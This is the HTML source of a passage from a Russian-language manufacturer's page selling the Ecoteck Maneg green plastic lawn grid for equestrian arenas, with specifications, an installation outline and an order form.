<li class="last"><a href="/produkciya/vodootvodnye_lotki/reshetka_plastikovaya/reshetka_vodopriemnaya_ecoteck_standart_300_chugunnaya_poperechnaya_kl_s250.html" title="Решетка водоприемная Ecoteck Standart 300 чугунная поперечная кл. С250" >Решетка водоприемная Ecoteck Standart 300 чугунная поперечная кл. С250</a></li>
</ul></li>
<li><a href="/produkciya/vodootvodnye_lotki/ustanovka_vodootvodnyh_lotkov.html" title="Установка водоотводных лотков" >Установка водоотводных лотков</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/komplektuyushhie.html" title="Комплектующие" >Комплектующие</a><ul ><li><a href="/produkciya/vodootvodnye_lotki/komplektuyushhie/komplektuyushhiek_lotkam_plastikovym_100.html" title="Комплектующие к лоткам пластиковым DN100" >Комплектующие к лоткам пластиковым DN100</a></li>
<li><a href="/produkciya/vodootvodnye_lotki/komplektuyushhie/komplektuyushhie_k_lotkam_plastikovym_200.html" title="Комплектующие к лоткам пластиковым DN200" >Комплектующие к лоткам пластиковым DN200</a></li>
<li class="last"><a href="/produkciya/vodootvodnye_lotki/komplektuyushhie/komplekt-DN300.html" title="Комплектующие к лоткам пластиковым DN300" >Комплектующие к лоткам пластиковым DN300</a></li>
</ul></li>
</ul></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya.html" title="Защитные и спортивные покрытия" >Защитные и спортивные покрытия</a><ul ><li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie.html" title="Покрытие для спортивных и игровых площадок " >Покрытие для спортивных и игровых площадок</a><ul ><li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie/ecoteck_sport.html" title="Напольное спортивное модульное покрытие решетчатой структуры в виде плит Ecoteck Sport" >Напольное спортивное модульное покрытие решетчатой структуры в виде плит Ecoteck Sport</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie/modul_bokovoj.html" title="Модуль боковой (черный)" >Модуль боковой (черный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie/modul_bokovoj_2.html" title="Модуль боковой 2 (черный)" >Модуль боковой 2 (черный)</a></li>
<li class="last"><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/napolnoe_modulnoe_sportivnoe_pokrytie/uglovoj_modul.html" title="Угловой модуль (черный)" >Угловой модуль (черный)</a></li>
</ul></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1.html" title="Защитные покрытия для ледовых арен" >Защитные покрытия для ледовых арен</a><ul ><li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1/ecoteck_ice_heat1.html" title="Покрытие теплоизолирующее Ecoteсk HEAT Ice" >Покрытие теплоизолирующее Ecoteсk HEAT Ice</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1/duplicate_of_pokrytie_ecoteck_ice_cover_chernyj-_cena_za_1_modul-_v_1m210-32_modulya.html" title="Покрытие Ecoteck Ice Cover (черный)" >Покрытие Ecoteck Ice Cover (черный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1/pokrytie_ecoteck_ice_cover_zelenyj-_cena_za_1_modul-_v_1m210-32_modulya.html" title="Покрытие Ecoteck Ice Cover (зеленый)" >Покрытие Ecoteck Ice Cover (зеленый)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1/pokrytie_ecoteck_ice_cover.html" title="Покрытие Ecoteck Ice Cover (металлик) " >Покрытие Ecoteck Ice Cover (металлик) </a></li>
<li class="last"><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_ledovyh_aren1/pokrytie_ecoteck_ice_cover1.html" title="Покрытие Ecoteck Ice Cover (серый) " >Покрытие Ecoteck Ice Cover (серый) </a></li>
</ul></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow.html" title="Покрытие для тюбингов Ecoteck Snow" >Покрытие для тюбингов Ecoteck Snow</a><ul ><li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/pokrytie_ecoteck_snow_prozrachnyj.html" title="Покрытие Ecoteck Snow (прозрачный)" >Покрытие Ecoteck Snow (прозрачный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/ecoteck_snow.html" title="Покрытие Ecoteck Snow (зеленый)" >Покрытие Ecoteck Snow (зеленый)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/novyj_resurs4.html" title="Покрытие Ecoteck Snow (красный)" >Покрытие Ecoteck Snow (красный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/pokrytie_ecoteck_snow_zheltyj.html" title="Покрытие Ecoteck Snow (желтый)" >Покрытие Ecoteck Snow (желтый)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/pokrytie_ecoteck_snow_sinij.html" title="Покрытие Ecoteck Snow (синий)" >Покрытие Ecoteck Snow (синий)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/bort_ecoteck_snow_prozrachnyj.html" title="Борт Ecoteck Snow (прозрачный)" >Борт Ecoteck Snow (прозрачный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/bort_ecoteck_snow_zelenyj.html" title="Борт Ecoteck Snow (зеленый)" >Борт Ecoteck Snow (зеленый)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/bort_ecoteck_snow_krasnyj.html" title="Борт Ecoteck Snow (красный)" >Борт Ecoteck Snow (красный)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/bort_ecoteck_snow_sinij.html" title="Борт Ecoteck Snow (синий)" >Борт Ecoteck Snow (синий)</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/bort_ecoteck_snow_zheltyj.html" title="Борт Ecoteck Snow (желтый)" >Борт Ecoteck Snow (желтый)</a></li>
<li class="last"><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/pokrytie_ecoteck_snow/zimnyaya_gorka_dlya_katanij.html" title="Всесезонная тюбинговая горка" >Всесезонная тюбинговая горка</a></li>
</ul></li>
<li class="last"><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov.html" title="Защитные покрытия для газона" >Защитные покрытия для газона</a><ul ><li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/zashhitnoe_pokrytie_dlya_iskusstvennogo_gazona_ecoteck.html" title="Защитное покрытие Ecoteck Event" >Защитное покрытие Ecoteck Event</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/modul_torcevoj_1_event.html" title="Модуль торцевой 1 Event" >Модуль торцевой 1 Event</a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/modul_torcevoj_2_event.html" title="Модуль торцевой 2 Event " >Модуль торцевой 2 Event </a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/modul_bokovoj_1_event.html" title="Модуль боковой 1 Event " >Модуль боковой 1 Event </a></li>
<li><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/modul_bokovoj_2_event.html" title="Модуль боковой 2 Event " >Модуль боковой 2 Event </a></li>
<li class="last"><a href="/produkciya/zashhitnye_i_sportivnye_pokrytiya/zashhitnye_pokrytiya_dlya_naturalnyh_gazonov/ecoteck_arena.html" title="Защитное покрытие для газонов Ecoteck Arena" >Защитное покрытие для газонов Ecoteck Arena</a></li>
</ul></li>
</ul></li>
<li><a href="/produkciya/tochechnyj_vodootvod.html" title="Точечный водоотвод" >Точечный водоотвод</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/vodostochnyj_zhelob.html" title="Водосточные желоба Ecoteck Trickling" >NEW. Водосточные желоба Ecoteck Trickling </a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/vodostochnyj_zhelob/plastikovyj_zhelob_ecoteck_trickling.html" title="Пластиковый желоб Ecoteck Trickling (зеленый)" >Пластиковый желоб Ecoteck Trickling (зеленый)</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/vodostochnyj_zhelob/plastikovyj_zhelob_ecoteck_trickling_chernyj.html" title="Пластиковый желоб Ecoteck Trickling (черный)" >Пластиковый желоб Ecoteck Trickling (черный)</a></li>
</ul></li>
<li><a href="/produkciya/tochechnyj_vodootvod/lyuk.html" title="Люки" >Люки</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/lyuk/dno-kryshka_425.html" title="Дно-крышка 425 (черный)" >Дно-крышка 425</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/lyuk/dno-kryshka_315.html" title="Дно-крышка 315" >Дно-крышка 315</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/lyuk/lyuk_315_chernyj.html" title="Люк 315 (черный)" >Люк 315 (черный)</a></li>
</ul></li>
<li><a href="/produkciya/tochechnyj_vodootvod/trap_ulichnyj_ecoteck.html" title="Трап уличный Ecoteck" >Трап уличный Ecoteck</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/trap_ulichnyj_ecoteck/duplicate_of_trap_ulichnyj_ecoteck_metallik.html" title="Трап уличный Ecoteck (металлик)" >Трап уличный Ecoteck (металлик)</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/trap_ulichnyj_ecoteck/trap_ulichnyj_ecoteck_chernyj.html" title="Трап уличный Ecoteck (черный)" >Трап уличный Ecoteck (черный)</a></li>
</ul></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku.html" title="Решетки к дождеприемнику" >Решетки к дождеприемнику</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshyotka_plastikovaya_dekorativnaya_cvet_chyornyj.html" title="Решётка пластиковая декоративная к дождеприемнику (чёрный)" >Решётка пластиковая декоративная к дождеприемнику (чёрный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshetka_dozhdepriemnika_db-2_prodolnaya_v125_chernyj.html" title="Решетка дождеприемника ДБ-2 продольная В125 (черный)" >Решетка дождеприемника ДБ-2 продольная В125 (черный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshyotka_plastikovaya_dekorativnaya_cvet_metallik.html" title="Решётка пластиковая декоративная к дождеприемнику (металлик)" >Решётка пластиковая декоративная к дождеприемнику (металлик)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshyotka_plastikovaya_usilennaya_iz_poliamida_cvet_metallik.html" title="Решётка пластиковая усиленная к дождеприемнику (металлик)" >Решётка пластиковая усиленная к дождеприемнику (металлик)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshyotka_plastikovaya_usilennaya_iz_poliamida_cvet_chyornyj.html" title="Решётка пластиковая усиленная к дождеприемнику (чёрный)" >Решётка пластиковая усиленная к дождеприемнику (чёрный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshetka_dlya_dozhdepriemnika_300h300_chugunnaya.html" title="Решетка для дождеприемника 300х300  чугунная" >Решетка для дождеприемника 300х300  чугунная</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/reshetki_k_dozhdepriemniku/reshetka_vodopriemnaya_k_dozhdepriemniku_300h300_stalnaya_shtampovannaya.html" title="Решетка водоприемная к дождеприемнику 300х300 стальная штампованная" >Решетка водоприемная к дождеприемнику 300х300 стальная штампованная</a></li>
</ul></li>
<li><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik.html" title="Дождеприемники пластиковые" >Дождеприемники пластиковые</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik/plastikovyj_dozhdepriemnik_L.html" title="Дождеприемник L пластиковый 300х300 (черный)" >Дождеприемник L пластиковый 300х300 (черный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik/dozhdepriemnik_plastikovyj_300h300_v_sbore_chernyj.html" title="Дождеприемник L пластиковый 300х300 в сборе (черный)" >Дождеприемник L пластиковый 300х300 в сборе (черный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik/dozhdepriemnik_plastikovyj_300h300_v_sbore_s_reshetkoj_plastikovoj-_kla15_chernyj.html" title="Дождеприемник L пластиковый 300х300 в сборе с решеткой пластиковой, кл. А15 (черный)" >Дождеприемник L пластиковый 300х300 в сборе с решеткой пластиковой, кл. А15 (черный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik/dozhdepriemnik_plastikovyj_300h300_v_sbore_s_reshetkoj_stalnoj-_kl_a15_chernyj.html" title="Дождеприемник L пластиковый 300х300 в сборе с решеткой стальной, кл. А15 (черный)" >Дождеприемник L пластиковый 300х300 в сборе с решеткой стальной, кл. А15 (черный)</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/plastikovyj_dozhdepriemnik/dozhdepriemnik_plastikovyj_300h300_v_sbore_s_reshetkoj_chugunnoj-_kl_c250_chernyj.html" title="Дождеприемник L пластиковый 300х300 в сборе с решеткой чугунной, кл. С250 (черный)" >Дождеприемник L пластиковый 300х300 в сборе с решеткой чугунной, кл. С250 (черный)</a></li>
</ul></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie.html" title="Комплектующие к дождеприемнику" >Комплектующие к дождеприемнику</a><ul ><li><a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie/nadstrojka_dlya_dozhdepriemnika1.html" title="Надстройка к дождеприемнику 300х300 (черный)" >Надстройка к дождеприемнику 300х300 (черный)</a></li>
<li><a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie/korzina_k_dozhdepriyomniku_s_ruchkoj1.html" title="Корзина дождеприёмника с ручкой (черный)" >Корзина дождеприёмника с ручкой (черный)</a></li>
<li class="last"><a href="/produkciya/tochechnyj_vodootvod/komlektuyushhie/peregorodka-sifon_k_dozhdepriyomniku1.html" title="Перегородка-сифон к дождеприёмнику 300х300 (черный)" >Перегородка-сифон к дождеприёмнику 300х300 (черный)</a></li>
</ul></li>
</ul></li>
<li class="last"><a href="/produkciya/pridvernyj_poddon.html" title="Придверные системы грязезащиты" >Придверные системы грязезащиты</a><ul ><li><a href="/produkciya/pridvernyj_poddon/reshetki_dlya_poddona.html" title="Решетка для поддона" >Решетка для поддона</a><ul ><li><a href="/produkciya/pridvernyj_poddon/reshetki_dlya_poddona/reshyotka_dlya_poddona_stalnaya.html" title="Решётка стальная 390х590 (ячейка 33х11)" >Решётка стальная 390х590 (ячейка 33х11)</a></li>
<li class="last"><a href="/produkciya/pridvernyj_poddon/reshetki_dlya_poddona/reshyotka_dlya_poddona_plastikovaya.html" title="Придверная решётка пластиковая (черный)" >Придверная решётка пластиковая (черный)</a></li>
</ul></li>
<li><a href="/produkciya/pridvernyj_poddon/instrukciya_po_montazhu_pridvernogo_poddona.html" title="Инструкция по монтажу придверного поддона" >Инструкция по монтажу придверного поддона</a></li>
<li><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_s_reshetkoj_stalnoj_chernyj.html" title="Придверный поддон 600х400 с решеткой стальной (черный)" >Придверный поддон 600х400 с решеткой стальной (черный)</a><ul ><li class="last"><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_s_reshetkoj_stalnoj_chernyj/tehnicheskij_pasport_chertezh123.html" title="Технический паспорт. Чертеж" >Технический паспорт. Чертеж</a></li>
</ul></li>
<li class="last"><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj.html" title="Придверный поддон 600х400 (черный)" >Придверный поддон 600х400 (черный)</a><ul ><li><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj/tehnicheskaya_dokumentaciya86.html" title="Технический паспорт. Чертеж" >Технический паспорт. Чертеж</a></li>
<li><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj/tehnicheskaya_dokumentaciya168.html" title="Декларация и сертификаты" >Декларация и сертификаты</a></li>
<li class="last"><a href="/produkciya/pridvernyj_poddon/pridvernyj_poddon_600h400_chernyj/montazh_i_ustanovka39.html" title="Монтаж и установка" >Монтаж и установка</a></li>
</ul></li>
</ul></li>

				</ul>
			</div><!-- end widget -->
			
			<!-- <div class="LastViewEmpty">Вы еще не просматривали ни одного товара</div> -->
		</div>
		<div class="product-template shk-item col-lg-9 col-md-9 col-sm-12 col-xs-12 pretty-text" style="margin-top: 52px;">
			<div class="row">
				<div class="labels">
					
					
					                                            
				</div>
				<div class="col-lg-4 col-md-5 col-sm-5 col-xs-12">
					<a href="assets/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/reshetka-ehkotek-manezh-zelenyj-4.jpg" class="fancybox"><img src="assets/cache/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/247x187-reshetka-ehkotek-manezh-zelenyj-4.8ff.jpg" alt="Газонная решетка Ecoteck Maneg (зеленый)" class="img-responsive shk-image"></a>
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 pretty-text" style="padding:0 10px;">
						<div class="row"><div class="col-md-3 col-sm-6 sol-xs-12" style="padding: 0 5px"><a href="assets/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/reshetka-ehkotek-manezh-zelenyj-3.jpg" class="fancybox" rel="gallery" title=""><img src="assets/cache/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/247x187-reshetka-ehkotek-manezh-zelenyj-3.8ff.jpg" alt="" /></a></div><div class="col-md-3 col-sm-6 sol-xs-12" style="padding: 0 5px"><a href="assets/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/reshetka-ehkotek-manezh-zelenyj-2.jpg" class="fancybox" rel="gallery" title=""><img src="assets/cache/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/247x187-reshetka-ehkotek-manezh-zelenyj-2.8ff.jpg" alt="" /></a></div></div>
					</div>

				</div>
				<div class='col-lg-8 col-md-7 col-sm-7 col-xs-12'>
					<div class="product-title">Газонная решетка Ecoteck Maneg (зеленый)</div>

				</div>
				
				<section class="ac-container col-xs-12">

                    <div class="tab-head opened" data-target="#newtab-1">
                        <span>Описание и характеристики</span>
                        <i class="fa fa-chevron-up"></i>
                    </div>
                    <div id="newtab-1" class="tab-body">
                        <div class="modx">
                            <table>
<thead>
<tr><th scope="col">Артикул</th><th scope="col">Размеры (без замков), мм</th><th scope="col">В одном м.кв.</th><th scope="col">Максимальная нагрузка</th><th scope="col">Цвет изделия</th><th scope="col">Масса решетки,кг</th></tr>
</thead>
<tbody>
<tr>
<td>АС 09713500</td>
<td><span>333,8 х 333,8 х 47,9</span></td>
<td>8,99 модуля</td>
<td>более 300 т/м2</td>
<td>зеленый</td>
<td>&nbsp;&nbsp;&nbsp; 1,01</td>
</tr>
</tbody>
</table>
<p align="justify">Газонная решетка&nbsp;Экотек Манеж, созданная из безвредных для экологии составляющих, предназначена для покрытия поверхности площадок, где проводятся конно-спортивные соревнования и тренировки. Специальная конструкция из сотовых модулей, скрепленных друг с другом, задумана проектировщиками для равномерного распределения нагрузок на грунт. За счет гибкости и амортизации она окажет благотворное воздействие на суставы лошадей, смягчая их удары при беге по манежу. Другая важная функция решетки &ndash; устранение застоя воды, она после дождей эффективно просачивается как через сито. При выстилании всего манежа такой решеткой получают ровную поверхность с повышенными дренажными свойствами. Решетка сохранит свою функциональность продолжительное время без повреждений, так как выдерживает влияние химических реагентов, обладает морозостойкостью, механической прочностью.</p>
<h3>Укладка газонной решетки</h3>
<p align="justify">Укладка решетки &ndash; несложная процедура, связанная с подготовкой котлована, созданием последовательных слоев щебня, геотекстиля, гравия. Далее монтируется газонная решетка, которая закрывается смесью песка с фиброволокном.</p>
<p align="justify">Решетка Экотек Манеж может быть также уложена в местах проезда пожарных и тяжелых грузовых автомобилей.</p>
<p><strong><img src="assets/images/gazonnye_reshetki/Ecoteck_Maneg/ac_09713500/reshetka-ehkotek-manezh-zelenyj-2.jpg" width="176" height="127" /><br />Области применения:</strong></p>
<ul>
<li>строительство конных полей;</li>
<li>укрепление грунта;</li>
<li>благоустройство территории в конноспортивных уреждениях и клубах;</li>
<li>сельско-хозяйственные комплексы;</li>
<li>движение грузового транспорта и пожарной техники.</li>
</ul>
<br />
<p><strong><img src="assets/images/gallery/Partial_Install-08_1.jpg" width="311" height="311" /><br /><br />Преимущества:</strong></p>
<ul>
<li>создает хорошую амортизацию;</li>
<li>обладает повышенной стойкостью к механическим нагрузкам;</li>
<li>обладает влагоудерживающим свойством;</li>
<li>предусматривает возможность термического сжатия.</li>
</ul>
<br /><img src="[data-uri]" alt="" width="306" height="201" />&nbsp;<br /><img src="[data-uri]" alt="" width="305" height="214" /><br /><br /><img src="[data-uri]" alt="" width="149" height="128" />&nbsp;<img src="[data-uri]" alt="" width="154" height="128" /><br /><strong><span style="color: #ff6600;"><a href="https://ecoteck-shop.by/catalog/gazonnaya_reshetka/733/"><span style="color: #ff6600;"><br />Заказать в интернет-магазине ecoteck-shop.by</span></a></span></strong>
                        </div>
                    </div>
					<div class="tab-head" data-target="#newtab-1318">
	<span>Листовка Ecoteck Maneg. Схема укладки</span>
	<i class="fa fa-chevron-up"></i>
</div>
<!--<div id="newtab-1318" class="tab-body">-->
<div id="newtab-1318" class="tab-body" style="display: none;">
	<div>
	<a class="accordion_link" href="assets/files/catalog/gazonnye_reshetki/maneg/%D0%9B%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20Maneg%20web.pdf" download="">
		<img src="assets/images/file.png" />
		<div>Листовка Ecoteck Maneg.Скачать</div>
	</a>
</div>
	
</div><div class="tab-head" data-target="#newtab-964">
	<span>Технический паспорт. Чертеж</span>
	<i class="fa fa-chevron-up"></i>
</div>
<!--<div id="newtab-964" class="tab-body">-->
<div id="newtab-964" class="tab-body" style="display: none;">
	<div>
	<a class="accordion_link" href="assets/files/catalog/gazonnye_reshetki/maneg/09713500_tehnicheskij_pasport.pdf" download="">
		<img src="assets/images/file.png" />
		<div>Технический паспорт. Чертеж. Скачать</div>
	</a>
</div><div>
	<a class="accordion_link" href="assets/files/catalog/DWG_File/%D0%90%D0%A1%2009713500.dwg" download="">
		<img src="assets/images/file.png" />
		<div>Чертеж в формате DWG. Скачать</div>
	</a>
</div>
	
</div>
				</section>
			</div>
			
			 
			 
		</div>
	</div>
</section>
<section class="white-wrapper" style="border-top:1px solid #BBBBBB">
	<div class="container">
		<div class="col-lg-12" id="request_form">
			<div class="h2" style="  font-size: 30px;margin-bottom: 0px;  margin-top:0px;">Запросить коммерческое предложение:</div>
			<div class="row">
	<form id="request" action="produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html" name="request" method="post">
		<input type="hidden" name="formid"  value="request" />
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
			<input type="text" name="client_name" id="name" class="form-control" placeholder="*введите Ваше имя" value="" /> 
			<input type="text" name="client_email" id="email" class="form-control" placeholder="*контактный e-mail" value="" />
			<input type="text" name="client_phone" id="website" class="form-control" placeholder="*номер телефона" value="" /> 
		</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"> 
			<textarea class="form-control" name="client_message" id="comments" placeholder="*сообщение для менеджера"></textarea>
		</div>
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<div class="g-recaptcha" id="recaptcha-request" data-sitekey="6LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc"></div>
		</div>	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<input type="text" style="display:none;" name="page"  value="Газонная решетка Ecoteck Maneg (зеленый)" /> 
			
			<input type="text" style="display:none;" name="id"  value="https://ecoteck.ru/produkciya/reshetka_gazonnaya_plastikovaya/reshetka_dlya_konnogo_sporta/reshetka_ecoteck_maneg1.html" />
			<button type="submit" value="SEND" id="submit" class="btn btn-primary" style="float:right;">Отправить сообщение</button> 
		</div>
	</form>
</div>
		</div>
	</div><!-- end container -->
</section><!-- end grey-wrapper -->
<script src="//code.jivosite.com/widget/LF9sN9ktHc" async></script>
</div>
<footer id="footer-style-1">
	<div class="container">
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
			<div class="widget">
				<img src="assets/templates/qmedia/images/logo_footer.png" alt="" style="max-width: 100%; padding:7px 0px;">
				<p>Торговая марка Ecoteck<br>ЗАО «Легпромразвитие» — полный цикл разработки и производства поверхностного водоотвода</p>
			</div><!-- end widget -->
		</div><!-- end columns -->
		
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Санкт-Петербург, (СЗФО) ООО «РХС»</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> a.vasileva@pxc-spb.ru</li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 921 806-73-20" class="">+7 921 806-73-20</a></li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 996 762-51-90" class="">+7 996 762-51-90</a></li>
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:p.linnas@pxc-spb.ru">p.linnas@pxc-spb.ru</a></li>
		</ul>
	</div>
	
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Москва</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> </li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 499 501-34-22" class="">+7 499 501-34-22</a></li>
			
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@ecoteck.ru">info@ecoteck.ru</a></li>
		</ul>
	</div>
	
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Бобруйск</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> 213826, Республика Беларусь, Могилевская обл., г. Бобруйск, ул. К.Маркса, д. 27</li>
			<li><i class="fa fa-phone"></i> <a href="tel:+375 225 70-87-62" class="">+375 225 70-87-62</a></li>
			<li><i class="fa fa-phone"></i> <a href="tel:+375 44 765-05-62" class="">+375 44 765-05-62</a></li>
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@ecoteck.by">info@ecoteck.by</a></li>
		</ul>
	</div>
	
</div>



	</div><!-- end container -->
</footer><!-- end #footer-style-1 -->    

<div id="copyrights">
	<div class="container">
		<div class="col-lg-1 col-md-1 col-sm-12 nopadding">
			<div class="copyright-text">
				<p>&copy; Ecoteck&trade;</p>
			</div><!-- end copyright-text -->
		</div><!-- end widget -->
		<div class="col-lg-11 col-md-11 col-sm-12 nopadding clearfix">
			<div class="footer-menu">
				<ul class="menu">
					<li class=" "><a href="/" title="Полный цикл разработки и производство поверхностного водоотвода - ТМ Ecoteck"  >Главная</a></li>
<li class=" "><a href="/o_kompanii.html" title="О нас"  >О нас</a></li>
<li class=" "><a href="/katalogi.html" title="Каталоги"  >Каталоги</a></li>
<li class="active dropdown"><a href="/produkciya.html" title="Продукция"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/produkciya.html" >Продукция</a></li>
<li class=" "><a href="/partneram.html" title="Партнеру"  >Партнеру</a></li>
<li class=" "><a href="/informaciya.html" title="NEWS"  >NEWS</a></li>
<li class=" dropdown"><a href="/arenda.html" title="Аренда"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/arenda.html" >Аренда</a></li>
<li class=" "><a href="/gde_kupit.html" title="Где купить"  >Где купить</a></li>
<li class=" "><a href="/kontakty.html" title="Контакты"  >Контакты</a></li>
<li class=" dropdown"><a href="https://ecoteck-shop.by/" title="Интернет-магазин"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="https://ecoteck-shop.by/" >Интернет-магазин</a></li>
<li class=" dropdown"><a href="/proekty_ecoteck.html" title="Проекты"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/proekty_ecoteck.html" >Проекты</a></li>
<li class="last "><a href="/proektirovshhikam.html" title="Проектировщикам"  >Проектировщикам</a></li>

					<li><a href="karta_sajta.html">Карта сайта</a></li>
				</ul>
			</div>
